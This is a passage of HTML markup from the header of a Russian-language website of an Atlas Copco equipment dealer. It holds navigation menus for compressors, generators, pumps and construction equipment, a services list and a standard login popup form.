                <div class="header-info-left">
                                                <div id="000000000e9cf77700000000493aaab8" class="menu menu-header-info header-info-item">
        <div class="menu-wrapper">
                                        <div class="menu-item">
                    <a href="/company/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            О компании                        </div>
                    </a>
                </div>
                                        <div class="menu-item">
                    <a href="/services/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            Услуги                        </div>
                    </a>
                </div>
                                        <div class="menu-item">
                    <a href="/help/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            Помощь                        </div>
                    </a>
                </div>
                    </div>
        <div class="clearfix"></div>
    </div>
                                    </div>
                                                <div class="header-info-right">
                                                                                                            <!--'start_frame_cache_iIjGFB'-->    <div class="header-info-authorization" id="000000000e9cf77200000000493aaab8">
                    <div class="header-info-button intec-cl-text-hover" data-action="login">
                <div class="intec-aligner"></div>
                <div class="header-info-button-icon glyph-icon-login_2"></div>
                <div class="header-info-button-text">
                    Войти                </div>
            </div>
                            <div class="auth_popup_container" style="display: none;">
                <div class="system-auth-authorize">
    <div class="row">
        <div class="col-xs-12 col-sm-7 login_page">
                        <div class="login_form clearfix">
                <form name="form_auth"
                      method="post"
                      target="_top"
                      action="/personal/profile/"
                      class="bx_auth_form intec-form">
                    <input type="hidden" name="AUTH_FORM" value="Y" />
                    <input type="hidden" name="TYPE" value="AUTH" />
                                            <input type="hidden" name="backurl" value="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/membrannyy_osushitel_vozdukha_atlas_copco_sd_6n_7pc/" />
                                                            <div class="intec-form-field">
                        <div class="intec-form-caption">Логин:</div>
                        <div class="intec-form-value">
                            <input class="intec-input intec-input-block login-input"
                                   type="text"
                                   name="USER_LOGIN"
                                   maxlength="255"
                                   value="" />
                        </div>
                    </div>
                    <div class="intec-form-field">
                        <div class="intec-form-caption">Пароль:</div>
                        <div class="intec-form-value">
                            <input class="intec-input intec-input-block password-input"
                                   type="password"
                                   name="USER_PASSWORD"
                                   maxlength="255" />
                        </div>
                    </div>
                                                            <div class="login-page-row row">
                                                    <div class="col-xs-6 link">
                                <a class="intec-cl-text" href="/personal/profile/?forgot_password=yes"
                                   rel="nofollow">Забыли пароль?</a>
                            </div>
                                                                            <div class="col-xs-6 rememberme">
                                <label class="USER_REMEMBER right intec-input intec-input-checkbox">
                                    <input type="checkbox" name="USER_REMEMBER" value="Y"/>
                                    <span class="intec-input-selector"></span>
                                    <span class="intec-input-text">Запомнить меня</a></span>
                                </label>
                            </div>
                                            </div>
                    <div class="login-page-row row">
                                                    <div class="col-xs-12">
                                <input type="submit"
                                       name="Login"
                                       class="intec-button intec-button-cl-common intec-button-lg login_button"
                                       value="Войти" />
                            </div>
                                            </div>
                </form>

                            </div>
        </div>

        <div class="col-xs-12 col-sm-5 reg_block">
            <a href="/personal/profile/?register=yes"
               class="intec-button intec-button-cl-common intec-button-lg registration_button solid_button">
                Зарегистрироваться            </a>
            <div class="label_text">После регистрации на сайте вам будет доступно отслеживание состояния заказов, личный кабинет и другие новые возможности</div>
        </div>
    </div>
</div>

<script type="text/javascript">
        try{document.form_auth.USER_LOGIN.focus();}catch(e){}
    </script>            </div>
            <script type="text/javascript">
                (function ($, api) {
                    var root = $('#000000000e9cf77200000000493aaab8');
                    var buttons = {
                        'login': root.find('[data-action=login]')
                    };

                    buttons.login.on('click', function () {
                        var popup = new BX.PopupWindow(
                            'authPopup',
                            null,
                            {
                                content: $('#000000000e9cf77200000000493aaab8 .auth_popup_container').clone().get(0),
                                title: 'Авторизация',
                                closeIcon: {
                                    right: '20px',
                                    top: '22px'
                                },
                                zIndex: 0,
                                offsetLeft: 0,
                                offsetTop: 0,
                                width: 800,
                                overlay: true,
                                titleBar: {
                                    content: BX.create('span', {
                                        html: 'Авторизация',
                                        props: {
                                            className: 'access-title-bar'
                                        }
                                    })
                                }
                            });
                        popup.show();
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_iIjGFB'-->                                    </div>
                                    <div class="header-info-right">
                        <div class="header-info-stickers">
    <div class="header-info-stickers-wrapper">
                    <div class="header-info-item header-info-sticker">
                <div class="header-info-item header-info-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-info-sticker-icon glyph-icon-location intec-cl-text"></div>
                    <div class="header-info-sticker-text">
                         г.Москва, ЗелАО, пр-д 4801-й, д.5                    </div>
                </div>
            </div>
                                        <div class="clearfix"></div>
    </div>
</div>                    </div>
                                <div class="clearfix"></div>
            </div>
        </div>
    </div>
<div class="header-content">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="header-content-wrapper">
                <div class="header-content-wrapper-2">
                    <div class="header-content-wrapper-3">
                                                <div class="header-content-item">
                            <a href="/" class="header-content-item-wrapper header-content-logotype intec-image">
                                <div class="intec-aligner"></div>
                                <img  alt="Официальный дилер Atlas Copco В России. Продажа компрессоров и промышленного оборудования." src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png"  title="Технотекс - официальный дилер Atlas Copco В России. Продажа компрессоров и промышленного оборудования.">                            </a>
                        </div>
                                                                            <div class="header-content-item header-content-item-full header-content-menu">
                                <div class="header-content-item-wrapper header-content-menu-wrapper">
                                        <div id="000000000e9cf70200000000493aaab8" class="menu menu-horizontal intec-cl-background " data-role="menu">
        <div class="intec-content">
            <div class="intec-content-wrapper">
                <div class="menu-wrapper" data-role="items">
                                                                <div class="menu-item menu-item-section menu-item-active intec-cl-text intec-cl-background-light intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/catalog/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Каталог товаров                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper">
                                            <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/132/90_90_0/1327bf55ae36020475b01ea18d809595.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/">                                    Компрессоры Atlas Copco / Атлас Копко                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/">                                                    Винтовые компрессоры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/">                                                    Поршневые компрессоры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/">                                                    Спиральные безмасляные компрессоры SF Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/0ce/90_90_0/0ce1ea7cf7a8c78eb4eb1b5fc2f27d12.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/">                                    Фильтры Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/">                                                    Воздушные и масляные фильтры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/">                                                    Магистральные фильтры Atlas Copco                                                </a>                                            </div>
                                                                            </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images menu-submenu-section-active">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/757/90_90_0/757e80241f328f2938a5993a56982f4f.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/">                                    Компрессорное оборудование Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/">                                                    Воздушные ресиверы                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/">                                                    Трубы AIRnet                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/">                                                    Генераторы азота Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/677/90_90_0/6772dec3dd331c4c552c88a4529341e1.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/">                                    Передвижные компрессоры Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/">                                                    Дизельные передвижные воздушные компрессоры на шасси                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/">                                                    Дополнительные принадлежности                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/">                                                    Электрические передвижные воздушные компрессоры на шасси                                                </a>                                            </div>
                                                                            </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/d19/90_90_0/d195819d43555766e005b1c1f6ea2ea7.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/">                                    Генераторы Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/">                                                    Дизельные генераторы QIS                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/">                                                    Дизельные генераторы QAS                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/">                                                    Дизельные генераторы QES                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/e39/90_90_0/e3919816936c02681558560bf000dda4.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/">                                    Погружные насосы и мотопомпы Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/">                                                    Дизельные мотопомпы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/">                                                    Насосы Atlas Copco для грязной воды                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/">                                                    Центробежные пневматические насосы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/61e/90_90_0/61ee7712eea395611783dd02d13f0db5.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/">                                    Виброплиты Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/">                                                    Виброплиты Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/">                                                    Вибротрамбовки Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/">                                                    Реверсивные виброплиты Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/255/90_90_0/25572cc721c1f2884d642e4835c549ba.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/">                                    Ручное гидравлическое оборудование Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/">                                                    Гидравлические станции Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/">                                                    Гидравлические отбойные молотки и перфораторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/">                                                    Гидравлические пилы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/7af/90_90_0/7af2213058f0339e43ea59836f435391.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/">                                    Оборудование для бетонирования Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/">                                                    Глубинные вибраторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/">                                                    Виброрейки Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/">                                                    Затирочные машины Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/dcb/90_90_0/dcb152fc1cac9c57c01f8bc986b6b37f.jpeg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/">                                    Оборудование для строительной техники Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/">                                                    Гидромолоты Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/">                                                    Компакторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/">                                                    Гидроножницы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/c28/90_90_0/c2847ac9d921fab72974b91408c9cfe2.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/">                                    Запчасти для компрессоров Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/">                                                    Компрессорное масло Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/">                                                    Сервисные наборы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/">                                                    Винтовые блоки Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/f4c/90_90_0/f4c7822cd35dae3d8b4815c877adc00f.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressory_bu/">                                    Компрессоры бу                                </a>                            </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                    </div>
</div>

                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/services/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Услуги                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">                    Техническое обслуживание компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/montazh_kompressorov_i_pnevmoliniy/">                    Монтаж компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/remont_kompressorov_atlas_copco/">                    Ремонт компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/pnevmoaudit_predpriyatiy/">                    Пневмоаудит предприятий                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/proektirovanie_pnevmosistem/">                    Проектирование пневмосистем                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/company/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Компания                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">                    Новости                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/articles/">                    Статьи                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">                    Вакансии                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/staff/">                    Сотрудники                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/consent/">                    Политика конфидециальности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/sertifikaty/">                    Сертификаты                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/projects/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Проекты                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/video/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Видеогалерея                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/photo/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Фотогалерея                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/help/buys/delivery/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Доставка и оплата                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/help/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Помощь                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/">                    Покупки                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/payment/">                    Условия оплаты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Условия доставки                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/garantiya/">                    Гарантия                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/faq/">                    Вопрос - ответ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/brands/">                    Марка Atlas Copco                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/contacts/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Контакты                                </div>
                            </a>
                                                    </div>
                                        <div class="menu-item menu-item-default menu-item-more intec-cl-background-light-hover " data-role="more">
                        <a class="menu-item-text">
                            <div class="intec-aligner"></div>
                            <div class="menu-item-text-wrapper ">...</div>
                        </a>
                        <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/">                    Каталог товаров                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
